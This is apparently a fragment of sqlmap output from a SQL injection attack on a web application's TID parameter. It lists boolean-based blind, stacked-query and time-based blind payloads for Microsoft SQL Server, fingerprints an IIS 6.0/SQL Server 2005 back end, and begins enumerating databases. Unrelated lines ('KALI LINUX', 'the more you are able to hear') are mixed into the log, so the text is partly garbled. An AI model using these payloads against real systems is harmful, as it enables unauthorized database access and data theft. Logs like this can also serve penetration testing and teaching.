 sts:
---
Place: GET
Parameter: TID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TID=1 AND 6291=6291
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TID=1 WAITFOR DELAY '0:0:5'--
---
[10:29:26] [INFO] the back-end DBMS is Microsoft SQL Server
KALI LINUX
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
the more you are able to hear
[10:29:26] [INFO] fetching database names
[10:29:26] [INFO] fetching number of databases